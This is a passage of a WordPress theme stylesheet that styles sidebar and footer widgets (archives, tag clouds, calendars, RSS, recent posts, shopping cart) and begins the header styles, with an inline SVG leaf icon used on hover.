.widget_archive a:hover,
.widget_categories a:hover,
.wp-block-categories a:hover {
  color: var(--theme-color);
}

.widget_nav_menu a:hover::before,
.widget_meta a:hover::before,
.widget_pages a:hover::before,
.widget_archive a:hover::before,
.widget_categories a:hover::before,
.wp-block-categories a:hover::before {
  content: url('data:image/svg+xml,<svg width="26" height="16" viewBox="0 0 26 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.83461e-05 0C2.83461e-05 0 18.1165 0.165307 17.0921 13.7794C15.4664 11.9138 12.2262 8.53687 8.0617 5.95102C8.0617 5.95102 14.0411 11.6541 16.1234 15.8221L16.0788 15.8576C16.09 15.8694 4.62101 18.5615 2.83461e-05 0Z" fill="%23017D03"/><path d="M26 6.76587C26 6.76587 16.6578 8.02928 17.9717 14.9839C18.7066 13.9213 20.1876 11.9612 22.1807 10.3554C22.1807 10.3554 19.4193 13.6851 18.5842 15.9758L18.6064 15.9876C18.6176 15.9876 24.6861 16.637 26 6.76587Z" fill="%23017D03"/><path d="M20.7561 2.83374C20.7561 2.83374 15.8568 5.32514 17.7608 8.87922C17.9835 8.14715 18.4512 6.80108 19.2752 5.53767C19.2752 5.53767 18.3287 7.89919 18.2731 9.30429H18.2953C18.2842 9.3161 21.7249 8.50138 20.7561 2.83374Z" fill="%23017D03"/></svg>');
}

.widget_nav_menu a:hover ~ span,
.widget_meta a:hover ~ span,
.widget_pages a:hover ~ span,
.widget_archive a:hover ~ span,
.widget_categories a:hover ~ span,
.wp-block-categories a:hover ~ span {
  color: var(--theme-color);
}

.widget_nav_menu .sub-menu,
.widget_nav_menu .children,
.widget_meta .sub-menu,
.widget_meta .children,
.widget_pages .sub-menu,
.widget_pages .children,
.widget_archive .sub-menu,
.widget_archive .children,
.widget_categories .sub-menu,
.widget_categories .children,
.wp-block-categories .sub-menu,
.wp-block-categories .children {
  margin-left: 10px;
}

.wp-block-categories {
  list-style: none;
  padding: 0;
}

.wp-block-categories > li:last-child > a {
  border-bottom: none;
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a {
  padding-right: 20px;
}

.widget_nav_menu .sub-menu {
  margin-left: 10px;
}

.wp-block-archives {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}

.wp-block-archives a:not(:hover) {
  color: inherit;
}

.th-blog ul.wp-block-archives li {
  margin: 5px 0;
}

.widget {
  padding: var(--widget-padding-y, 40px) var(--widget-padding-x, 40px);
  background-color: var(--smoke-color2);
  margin-bottom: 40px;
  position: relative;
  border-radius: 20px;
}

.widget[data-overlay]:before {
  z-index: -1;
}

.widget .th-social a {
  box-shadow: 0px 2px 14px rgba(4, 6, 66, 0.1);
}

.widget select,
.widget input,
.widget .form-select,
.widget .form-control,
.widget textarea {
  background-color: var(--white-color);
  border-radius: 20px;
}

.widget textarea {
  min-height: 120px;
}

.widget .form-group > i {
  background-color: var(--white-color);
}

.widget_title {
  position: relative;
  font-size: 24px;
  font-weight: 500;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 20px;
  margin: -0.12em 0 38px 0;
}

.widget_title:after, .widget_title:before {
  content: '';
  height: 3px;
  width: 100%;
  background-color: var(--th-border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}

.widget_title:after {
  background-color: var(--theme-color);
  width: 40px;
}

.widget-form {
  --bs-gutter-x: 20px;
}

.widget .search-form {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget .search-form input {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-radius: 20px;
  padding-right: 25px;
  border: 1px solid transparent;
  box-shadow: 0px 13px 25px rgba(0, 0, 0, 0.04);
}

.widget .search-form input:focus {
  border-color: var(--theme-color);
}

.widget .search-form button {
  border: none;
  font-size: 16px;
  font-size: 500;
  background-color: var(--theme-color);
  color: var(--white-color);
  display: inline-block;
  padding: 0;
  width: 56px;
  height: 100%;
  text-align: center;
  border-radius: 20px;
  position: absolute;
  top: 0;
  right: 0;
}

.widget .search-form button:hover {
  background-color: var(--title-color);
}

.wp-block-tag-cloud a,
.tagcloud a {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  font-family: var(--body-font);
  text-transform: capitalize;
  line-height: 1;
  padding: 13px 20px;
  margin-right: 6px;
  margin-bottom: 10px;
  color: var(--body-color);
  background-color: var(--white-color);
  border-radius: 99px;
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
}

.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
  background-color: var(--theme-color);
  color: var(--white-color) !important;
  border-color: var(--theme-color);
}

.wp-block-tag-cloud,
.tagcloud {
  margin-right: -10px;
  margin-bottom: -10px;
}

.sidebar-gallery {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  max-width: 320px;
}

.sidebar-gallery .gallery-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  color: var(--white-color);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translate(-50%, 20px);
      -ms-transform: translate(-50%, 20px);
          transform: translate(-50%, 20px);
}

.sidebar-gallery .gallery-btn:hover {
  color: var(--theme-color);
}

.sidebar-gallery .gallery-thumb {
  overflow: hidden;
  position: relative;
  border-radius: 10px;
}

.sidebar-gallery .gallery-thumb:before {
  content: '';
  height: calc(100% - 14px);
  width: calc(100% - 14px);
  background-color: var(--title-color);
  opacity: 0.6;
  position: absolute;
  top: 7px;
  left: 7px;
  border: 1px solid var(--white-color);
  -webkit-transform: scaleX(0);
      -ms-transform: scaleX(0);
          transform: scaleX(0);
  border-radius: inherit;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.sidebar-gallery .gallery-thumb img {
  width: 100%;
}

.sidebar-gallery .gallery-thumb:hover:before {
  -webkit-transform: scaleX(1);
      -ms-transform: scaleX(1);
          transform: scaleX(1);
}

.sidebar-gallery .gallery-thumb:hover .gallery-btn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.sidebar-gallery .wp-block-image {
  overflow: hidden;
  position: relative;
  border-radius: 5px;
  width: 100% !important;
}

.sidebar-gallery .wp-block-image img {
  width: 100%;
}

.recent-post {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.recent-post:last-child {
  margin-bottom: 0;
}

.recent-post .media-img {
  margin-right: 15px;
  width: 85px;
  overflow: hidden;
  border-radius: 15px;
  position: relative;
}

.recent-post .media-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.recent-post .media-img:after {
  content: '\f0c1';
  font-family: var(--icon-font);
  position: absolute;
  inset: 0;
  text-align: center;
  line-height: 85px;
  font-size: 24px;
  background-color: rgba(0, 0, 0, 0.7);
  color: var(--theme-color);
  pointer-events: none;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.recent-post .post-title {
  font-weight: 500;
  font-size: 18px;
  line-height: 26px;
  margin: 0 0 8px 0;
  font-family: var(--title-font);
  text-transform: capitalize;
}

.recent-post .recent-post-meta a {
  text-transform: capitalize;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
}

.recent-post .recent-post-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}

.recent-post .recent-post-meta a:hover {
  color: var(--theme-color);
}

.recent-post:hover .media-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.recent-post:hover .media-img:after {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.sidebar-area {
  margin-bottom: -10px;
}

.sidebar-area ul.wp-block-latest-posts {
  margin-bottom: 0;
}

.sidebar-area ul.wp-block-latest-posts li:last-child {
  margin-bottom: 0;
}

.sidebar-area select,
.sidebar-area input {
  background-color: var(--white-color);
}

.sidebar-area .widget_nav_menu > ul,
.sidebar-area .widget_nav_menu .menu,
.sidebar-area .widget_meta > ul,
.sidebar-area .widget_meta .menu,
.sidebar-area .widget_pages > ul,
.sidebar-area .widget_pages .menu,
.sidebar-area .widget_archive > ul,
.sidebar-area .widget_archive .menu,
.sidebar-area .widget_categories > ul,
.sidebar-area .widget_categories .menu,
.sidebar-area .wp-block-categories > ul,
.sidebar-area .wp-block-categories .menu {
  margin: -20px 0 -20px 0;
}

.sidebar-area .wp-block-categories {
  margin: -20px 0 -20px 0;
}

.sidebar-area .sidebar-gallery {
  margin-bottom: 0 !important;
}

.sidebar-area .widget .wp-block-search {
  margin-bottom: 0;
}

.sidebar-area .wp-block-search__label,
.sidebar-area .wp-block-group__inner-container h2 {
  position: relative;
  font-size: 24px;
  font-weight: 700;
  font-family: var(--title-font);
  line-height: 1em;
  padding-bottom: 20px;
  margin: -0.12em 0 38px 0;
}

.sidebar-area .wp-block-search__label:after, .sidebar-area .wp-block-search__label:before,
.sidebar-area .wp-block-group__inner-container h2:after,
.sidebar-area .wp-block-group__inner-container h2:before {
  content: '';
  height: 3px;
  width: 100%;
  background-color: var(--th-border-color);
  position: absolute;
  bottom: 0;
  left: 0;
}

.sidebar-area .wp-block-search__label:after,
.sidebar-area .wp-block-group__inner-container h2:after {
  background-color: var(--theme-color);
  width: 40px;
}

.sidebar-area ol.wp-block-latest-comments {
  padding: 0;
  margin: 0;
}

.sidebar-area ol.wp-block-latest-comments li {
  line-height: 1.5;
  margin: 0 0 20px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 20px;
}

.sidebar-area ol.wp-block-latest-comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.download-widget-wrap .th-btn {
  width: 100%;
}

.download-widget-wrap .th-btn:first-child {
  margin-bottom: 15px;
}

.download-widget-wrap .th-btn.style2 {
  color: var(--body-color);
}

.download-widget-wrap .th-btn.style2:before {
  background-color: var(--theme-color);
}

.download-widget-wrap .th-btn.style2:hover {
  color: var(--white-color);
  border-color: var(--theme-color);
}

.widget_call {
  background-color: var(--title-color);
  position: relative;
  padding: 0 !important;
}

.widget_call .widget_title {
  color: var(--white-color);
}

.widget-map iframe {
  min-height: 280px;
}

.widget-call {
  position: relative;
  z-index: 2;
  overflow: hidden;
  text-align: center;
  padding: 0 10px var(--widget-padding-y, 40px) 10px;
}

.widget-call:before {
  content: '';
  width: 368px;
  height: 368px;
  background-color: var(--theme-color);
  border: 6px solid var(--white-color);
  position: absolute;
  bottom: calc(100% - 120px);
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
}

.widget-call .text {
  display: block;
  margin: 22px auto 25px auto;
  color: var(--white-color);
  max-width: 310px;
}

.widget-call .call {
  font-size: 30px;
  font-weight: 600;
  color: var(--white-color);
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin: 30px auto 0 auto;
}

.widget-call .call:hover {
  color: var(--theme-color);
}

.widget-call .play-btn {
  --icon-size: 60px;
}

.widget-call .play-btn > i {
  font-size: 30px;
}

.widget-call .box-title {
  font-weight: 500;
  color: var(--white-color);
  margin-bottom: 35px;
  padding-top: 20px;
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .widget-call .title {
    font-size: 34px;
  }
}

.widget_info .th-btn {
  width: 100%;
  margin-bottom: 10px;
  display: block;
}

.widget_info .th-video {
  margin-bottom: 20px;
}

.info-list {
  margin-top: -16px;
}

.info-list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.info-list i {
  color: var(--theme-color);
  width: 16px;
  margin-right: 2px;
  font-size: 16px;
}

.info-list strong {
  font-weight: 500;
  color: var(--title-color);
}

.info-list li {
  border-bottom: 1px dashed #D3DBEB;
  padding: 12px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}

.info-list li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: -0.45em;
}

.price_slider_wrapper {
  margin-top: -0.5em;
}

.price_slider_wrapper .price_label span {
  display: inline-block;
  color: var(--body-color);
}

.price_slider_wrapper .ui-slider {
  height: 6px;
  position: relative;
  width: 100%;
  background-color: var(--theme-color);
  border: none;
  margin-top: 15px;
  margin-bottom: 25px;
  cursor: pointer;
  border-radius: 0;
}

.price_slider_wrapper .ui-slider-range {
  border: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  height: 100%;
  z-index: 1;
  display: block;
  background-color: var(--title-color);
}

.price_slider_wrapper .ui-slider-handle {
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  text-align: center;
  padding: 0;
  cursor: pointer;
  position: absolute;
  margin-top: -5px;
  z-index: 2;
  background-color: var(--white-color);
  border: 3px solid var(--title-color);
  -webkit-transform: translateX(-1px);
      -ms-transform: translateX(-1px);
          transform: translateX(-1px);
}

.price_slider_wrapper .ui-slider-handle:focus {
  outline: none;
  box-shadow: 1.5px 2.598px 10px 0px rgba(0, 0, 0, 0.15);
}

.price_slider_wrapper .ui-slider-handle:last-child {
  -webkit-transform: translateX(-9px);
      -ms-transform: translateX(-9px);
          transform: translateX(-9px);
}

.price_slider_wrapper button,
.price_slider_wrapper .button {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-weight: 500;
  line-height: 1.6;
  text-transform: capitalize;
  text-align: center;
  border: none;
  display: inline-block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  padding: 7px 20px;
  min-width: 100px;
  font-size: 14px;
  border-radius: 0;
  -webkit-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.price_slider_wrapper button:hover,
.price_slider_wrapper .button:hover {
  background-color: var(--title-color);
}

.widget_shopping_cart .widget_title {
  margin-bottom: 35px;
  border-bottom: none;
}

.widget_shopping_cart ul {
  margin: 0;
  padding: 0;
}

.widget_shopping_cart ul li {
  list-style-type: none;
}

.widget_shopping_cart .mini_cart_item {
  position: relative;
  padding: 30px 30px 30px 90px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
  text-align: left;
}

.widget_shopping_cart .mini_cart_item:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.widget_shopping_cart .cart_list a:not(.remove) {
  display: block;
  color: var(--body-color);
  font-size: 16px;
  font-weight: 500;
  font-family: var(--title-font);
  font-weight: 600;
  color: var(--title-color);
}

.widget_shopping_cart .cart_list a:not(.remove):hover {
  color: var(--theme-color);
}

.widget_shopping_cart .cart_list a.remove {
  position: absolute;
  top: 50%;
  left: 95%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--body-color);
}

.widget_shopping_cart .cart_list a.remove:hover {
  color: var(--theme-color);
}

.widget_shopping_cart .cart_list img {
  width: 75px;
  height: 75px;
  position: absolute;
  left: 0;
  top: 18px;
}

.widget_shopping_cart .quantity {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  white-space: nowrap;
  vertical-align: top;
  margin-right: 20px;
  font-size: 14px;
  font-weight: 500;
}

.widget_shopping_cart .total {
  margin-top: 20px;
  font-size: 18px;
  color: var(--title-color);
  font-family: var(--body-font);
}

.widget_shopping_cart .total strong {
  font-family: var(--title-font);
}

.widget_shopping_cart .amount {
  padding-left: 5px;
}

.widget_shopping_cart .th-btn {
  margin-right: 15px;
}

.widget_shopping_cart .th-btn:last-child {
  margin-right: 0;
}

.th-video-widget .video-thumb {
  position: relative;
}

.th-video-widget .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.th-video-widget .play-btn i {
  font-size: 16px;
}

.th-video-widget .video-thumb-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  margin-top: 10px;
  margin-bottom: -0.3em;
}

.widget_recent_entries ul {
  margin: -0.3em 0 0 0;
  padding: 0;
  list-style: none;
}

.widget_recent_entries ul li > a {
  color: var(--body-color);
  font-weight: 500;
  display: inline-block;
}

.widget_recent_entries ul li > a:hover {
  color: var(--theme-color);
}

.widget_recent_entries ul li span.post-date {
  font-size: 14px;
}

.widget_recent_entries ul li:not(:last-child) {
  border-bottom: 1px solid #dadada;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.widget_recent_comments ul,
.wp-block-latest-comments ul {
  list-style-type: none;
  padding-left: 0;
}

ul.widget_recent_comments,
ol.widget_recent_comments,
.wp-block-latest-comments {
  margin-top: -0.11em;
  padding-left: 0;
}

.widget_recent_comments ol,
.widget_recent_comments ul,
.wp-block-latest-comments ol,
.wp-block-latest-comments ul {
  margin-bottom: 0;
}

.widget_recent_comments li,
.wp-block-latest-comments li {
  margin-bottom: 0;
  color: var(--body-color);
  padding-left: 30px;
  position: relative;
}

.widget_recent_comments li:before,
.wp-block-latest-comments li:before {
  content: "\f086";
  position: absolute;
  left: 0;
  top: -1px;
  color: var(--theme-color);
  font-family: var(--icon-font);
}

.widget_recent_comments.has-avatars li,
.wp-block-latest-comments.has-avatars li {
  padding-left: 0;
  padding-bottom: 0 !important;
}

.widget_recent_comments.has-avatars li:before,
.wp-block-latest-comments.has-avatars li:before {
  display: none;
}

.widget_recent_comments .avatar,
.wp-block-latest-comments .avatar {
  margin-top: 0.4em;
}

.widget_recent_comments li:not(:last-child),
.wp-block-latest-comments li:not(:last-child) {
  padding-bottom: 12px;
}

.widget_recent_comments article,
.wp-block-latest-comments article {
  line-height: 1.5;
}

.widget_recent_comments a,
.wp-block-latest-comments a {
  color: inherit;
}

.widget_recent_comments a:hover,
.wp-block-latest-comments a:hover {
  color: var(--theme-color);
}

.wp-block-latest-comments__comment {
  line-height: 1.6;
}

.wp-block-latest-comments__comment a {
  color: var(--body-color);
}

.wp-block-latest-comments__comment a:hover {
  color: var(--theme-color);
}

.wp-block-latest-comments__comment:last-child {
  margin-bottom: 0;
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
  padding: 10px;
}

.wp-block-calendar,
.calendar_wrap {
  position: relative;
  background-color: #fff;
  padding-bottom: 0;
  border: none;
}

.wp-block-calendar span[class*="wp-calendar-nav"],
.calendar_wrap span[class*="wp-calendar-nav"] {
  position: absolute;
  top: 9px;
  left: 20px;
  font-size: 14px;
  color: var(--white-color);
  font-weight: 400;
  z-index: 1;
  line-height: 1.7;
}

.wp-block-calendar span[class*="wp-calendar-nav"] a,
.calendar_wrap span[class*="wp-calendar-nav"] a {
  color: inherit;
}

.wp-block-calendar span.wp-calendar-nav-next,
.calendar_wrap span.wp-calendar-nav-next {
  left: auto;
  right: 20px;
}

.wp-block-calendar caption,
.calendar_wrap caption {
  caption-side: top;
  text-align: center;
  color: var(--white-color);
  background-color: var(--theme-color);
}

.wp-block-calendar th,
.calendar_wrap th {
  font-size: 14px;
  padding: 5px 5px;
  border: none;
  text-align: center;
  border-right: 1px solid #fff;
  color: var(--title-color);
  font-weight: 500;
}

.wp-block-calendar th:first-child,
.calendar_wrap th:first-child {
  border-left: 1px solid #eee;
}

.wp-block-calendar th:last-child,
.calendar_wrap th:last-child {
  border-right: 1px solid #eee;
}

.wp-block-calendar table th,
.calendar_wrap table th {
  font-weight: 500;
}

.wp-block-calendar td,
.calendar_wrap td {
  font-size: 14px;
  padding: 5px 5px;
  color: #01133c;
  border: 1px solid #eee;
  text-align: center;
  background-color: transparent;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.wp-block-calendar #today,
.calendar_wrap #today {
  color: var(--theme-color);
  background-color: var(--white-color);
  border-color: #ededed;
}

.wp-block-calendar thead,
.calendar_wrap thead {
  background-color: #fff;
}

.wp-block-calendar .wp-calendar-table,
.calendar_wrap .wp-calendar-table {
  margin-bottom: 0;
}

.wp-block-calendar .wp-calendar-nav .pad,
.calendar_wrap .wp-calendar-nav .pad {
  display: none;
}

.wp-block-calendar a,
.calendar_wrap a {
  color: inherit;
  text-decoration: none;
}

.wp-block-calendar a:hover,
.calendar_wrap a:hover {
  color: var(--title-color);
}

.wp-block-calendar {
  margin-bottom: 30px;
  border: none;
  padding-bottom: 0;
}

.wp-block-calendar table caption {
  color: var(--white-color);
}

ul.widget_rss, ul.wp-block-rss,
ol.widget_rss,
ol.wp-block-rss {
  padding-left: 0;
}

.widget_rss,
.wp-block-rss {
  list-style-type: none;
}

.widget_rss ul,
.wp-block-rss ul {
  margin: -0.2em 0 -0.5em 0;
  padding: 0;
  list-style: none;
}

.widget_rss ul .rsswidget,
.wp-block-rss ul .rsswidget {
  color: var(--title-color);
  font-family: var(--theme-font);
  font-size: 18px;
  display: block;
  margin-bottom: 10px;
}

.widget_rss ul .rssSummary,
.wp-block-rss ul .rssSummary {
  font-size: 14px;
  margin-bottom: 7px;
  line-height: 1.5;
}

.widget_rss ul a,
.wp-block-rss ul a {
  display: block;
  font-weight: 600;
  color: inherit;
}

.widget_rss ul a:hover,
.wp-block-rss ul a:hover {
  color: var(--theme-color);
}

.widget_rss ul .rss-date,
.wp-block-rss ul .rss-date {
  font-size: 14px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 400;
  color: var(--title-color);
}

.widget_rss ul .rss-date:before,
.wp-block-rss ul .rss-date:before {
  content: "\f073";
  font-family: var(--icon-font);
  margin-right: 10px;
  font-weight: 300;
  color: var(--theme-color);
}

.widget_rss ul cite,
.wp-block-rss ul cite {
  font-weight: 500;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 14px;
}

.widget_rss ul cite:before,
.wp-block-rss ul cite:before {
  content: "";
  position: relative;
  top: -1px;
  left: 0;
  width: 20px;
  height: 2px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  background-color: var(--theme-color);
}

.widget_rss li:not(:last-child),
.wp-block-rss li:not(:last-child) {
  margin-bottom: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 16px;
}

.widget_rss a:hover,
.wp-block-rss a:hover {
  color: var(--theme-color);
}

.textwidget {
  margin-top: -0.1em;
}

.sidebar-area .widget_shopping_cart .th-btn {
  margin-right: 10px;
  padding: 8px 22px;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .sidebar-shop .widget {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .sidebar-shop .widget {
    margin-bottom: 24px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .widget {
    --widget-padding-y: 30px;
    --widget-padding-x: 30px;
  }
  .widget_title {
    font-size: 22px;
    margin: -0.12em 0 28px 0;
  }
  .author-widget-wrap .name {
    font-size: 22px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .sidebar-area {
    padding-top: 30px;
  }
  .widget {
    --widget-padding-y: 40px;
    --widget-padding-x: 40px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .widget {
    padding: 20px;
    border-radius: 10px;
  }
}

@media (max-width: 330px) {
  .recent-post .post-title {
    font-size: 14px;
    line-height: 24px;
  }
  .recent-post .recent-post-meta a {
    font-size: 12px;
  }
}

.footer-widget {
  margin-bottom: 50px;
}

.footer-widget,
.footer-widget .widget {
  padding: 0;
  border: none;
  padding-bottom: 0;
  background-color: transparent;
  box-shadow: none;
}

.footer-widget .form-group > i {
  color: var(--theme-color);
  top: 18px;
}

.footer-widget .sidebar-gallery {
  max-width: 287px;
  gap: 11px;
}

.footer-widget .sidebar-gallery .gallery-thumb {
  border-radius: 5px;
}

.footer-widget .widget_title {
  max-width: 270px;
  color: var(--white-color);
  font-weight: 500;
  text-transform: capitalize;
  margin: -0.12em 0 38px 0;
  padding: 0 0 20px 0;
}

.footer-widget .widget_title:before {
  display: none;
}

.footer-widget .widget_title:after {
  border-radius: 10px;
  height: 2px;
  width: 106px;
  background-color: transparent;
  background-image: -webkit-linear-gradient(left, var(--theme-color), transparent);
  background-image: linear-gradient(to right, var(--theme-color), transparent);
}

.footer-widget .widget_title img {
  margin: -7px 10px 0 0;
}

.footer-widget.widget_meta ul, .footer-widget.widget_pages ul, .footer-widget.widget_archive ul, .footer-widget.widget_categories ul, .footer-widget.widget_nav_menu ul {
  margin-top: -4px;
}

.footer-widget.widget_meta .menu,
.footer-widget.widget_meta > ul, .footer-widget.widget_pages .menu,
.footer-widget.widget_pages > ul, .footer-widget.widget_archive .menu,
.footer-widget.widget_archive > ul, .footer-widget.widget_categories .menu,
.footer-widget.widget_categories > ul, .footer-widget.widget_nav_menu .menu,
.footer-widget.widget_nav_menu > ul {
  margin-bottom: -4px;
}

.footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
  font-size: 16px;
  font-weight: 400;
  padding: 0 0 0 20px;
  margin-bottom: 15px;
  font-family: var(--body-font);
  display: block;
  max-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding-right: 0;
  background-color: transparent;
  border-bottom: none;
  position: relative;
}

.footer-widget.widget_meta a:before, .footer-widget.widget_pages a:before, .footer-widget.widget_archive a:before, .footer-widget.widget_categories a:before, .footer-widget.widget_nav_menu a:before {
  content: "\f061";
  font-weight: 600;
  left: 0;
  top: 2px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  font-size: 0.9em;
  background-color: transparent;
  border: none;
  color: inherit;
}

.footer-widget.widget_meta a:hover, .footer-widget.widget_pages a:hover, .footer-widget.widget_archive a:hover, .footer-widget.widget_categories a:hover, .footer-widget.widget_nav_menu a:hover {
  background-color: transparent;
  color: var(--theme-color);
}

.footer-widget.widget_meta a:hover:before, .footer-widget.widget_pages a:hover:before, .footer-widget.widget_archive a:hover:before, .footer-widget.widget_categories a:hover:before, .footer-widget.widget_nav_menu a:hover:before {
  color: var(--theme-color);
}

.footer-widget.widget_meta li > span, .footer-widget.widget_pages li > span, .footer-widget.widget_archive li > span, .footer-widget.widget_categories li > span, .footer-widget.widget_nav_menu li > span {
  width: auto;
  height: auto;
  position: relative;
  background-color: transparent;
  color: var(--body-color);
  line-height: 1;
}

.footer-widget.widget_meta li:last-child a, .footer-widget.widget_pages li:last-child a, .footer-widget.widget_archive li:last-child a, .footer-widget.widget_categories li:last-child a, .footer-widget.widget_nav_menu li:last-child a {
  margin-bottom: 0;
}

.footer-widget .recent-post {
  max-width: 300px;
  margin-top: -0.4em;
  margin-bottom: 20px;
}

.footer-widget .recent-post .media-img {
  max-width: 74px;
}

.footer-widget .recent-post .media-img:after {
  line-height: 74px;
}

.footer-widget .recent-post .post-title {
  color: var(--white-color);
  font-weight: 500;
}

.footer-widget .recent-post:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.footer-widget .recent-post .recent-post-meta a {
  font-weight: 400;
  line-height: 1.2;
}

.footer-widget .recent-post .recent-post-meta i {
  color: var(--theme-color);
}

.footer-widget .recent-post .recent-post-meta a:hover i {
  color: var(--theme-color);
}

.footer-widget .sidebar-gallery {
  max-width: 250px;
}

.about-logo {
  margin-bottom: 15px;
}

.th-widget-about {
  max-width: 315px;
}

.th-widget-about .about-logo {
  margin-bottom: 12px;
  position: relative;
  top: -15px;
}

.th-widget-about .about-logo img{
  background: #fff;
  padding: 4px 10px;
  border-radius: 5px;
}

.th-widget-about .about-text {
  margin-bottom: 10px;
  color: #fff;
}

.footer-text {
  margin-top: -0.5em;
  margin-bottom: 25px;
}

.social-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.social-box .social-title {
  font-size: 20px;
  color: var(--white-color);
  font-weight: 600;
  margin-right: 20px;
  margin-bottom: 0;
}

.icon-group a {
  color: var(--white-color);
  font-size: 18px;
  margin-right: 17px;
}

.icon-group a:last-child {
  margin-right: 0;
}

.newsletter-form {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
  flex-direction: column;
    justify-content: center;
    align-items: flex-start;
}

.newsletter-form .th-btn {
  min-width: 145px;
  padding: 21px 20px;
}

/* Large devices */
@media (max-width: 1199px) {
  .footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
    margin-bottom: 16px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .footer-widget .widget_title {
    margin-bottom: 35px;
  }
  .th-widget-about .about-text {
    margin-bottom: 20px;
  }
  .social-box.mb-30 {
    margin-bottom: 25px;
  }
}

/*------------------- 4.2. Header  -------------------*/
.th-header {
  position: relative;
  z-index: 41;
}

.th-header .icon-btn {
  border-radius: 99px;
}

.th-header .menu-area {
  position: relative;
  z-index: 2;
}

.sticky-wrapper {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.sticky-wrapper.sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  background-color: var(--white-color);
  -webkit-filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.07));
